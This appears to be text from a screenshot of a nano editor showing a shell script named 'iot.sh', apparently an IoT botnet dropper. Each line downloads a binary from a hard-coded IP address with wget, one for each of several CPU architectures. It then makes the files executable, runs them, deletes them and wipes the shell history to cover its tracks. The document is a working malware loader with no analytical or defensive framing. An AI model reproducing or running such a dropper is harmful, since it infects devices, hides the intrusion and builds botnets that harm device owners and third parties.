 GNU nano 2.9.3 iot.sh
#!/bin/sh
cd /data/local/tmp; wget http://185.172.111.233:999/sisi/x86; chmod 777 *;./x86 w00dy.x86;rm -rf *;history -w;history -c
cd /data/local/tmp; wget http://185.172.111.233:999/sisi/arm; chmod 777 *;./arm w00dy.arm;rm -rf *;history -w;history -c
cd /data/local/tmp; wget http://185.172.111.233:999/sisi/arm5; chmod 777 *;./arm5 w00dy.arm5;rm -rf *;history -w;history -c
cd /data/local/tmp; wget http://185.172.111.233:999/sisi/arm6; chmod 777 *;./arm6 w00dy.arm6;rm -rf *;history -w;history -c
cd /data/local/tmp; wget http://185.172.111.233:999/sisi/arm7; chmod 777 *;./arm7 w00dy.arm7;rm -rf *;history -w;history -c
cd /data/local/tmp; wget http://185.172.111.233:999/sisi/m68k; chmod 777 *;./m68k w00dy.m68k;rm -rf *;history -w;history -c
cd /data/local/tmp; wget http://185.172.111.233:999/sisi/mips; chmod 777 *;./mips w00dy.mips;rm -rf *;history -w;history -c
cd /data/local/tmp; wget http://185.172.111.233:999/sisi/mpsl; chmod 777 *;./mpsl w00dy.mpsl;rm -rf *;history -w;history -c
cd /data/local/tmp; wget http://185.172.111.233:999/sisi/ppc; chmod 777 *;./ppc w00dy.ppc;rm -rf *;history -w;history -c
cd /data/local/tmp; wget http://185.172.111.233:999/sisi/sh4; chmod 777 *;./sh4 w00dy.sh4;rm -rf *;history -w;history -c
cd /data/local/tmp; wget http://185.172.111.233:999/sisi/spc; chmod 777 *;./spc w00dy.spc;rm -rf *;history -w;history -c
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text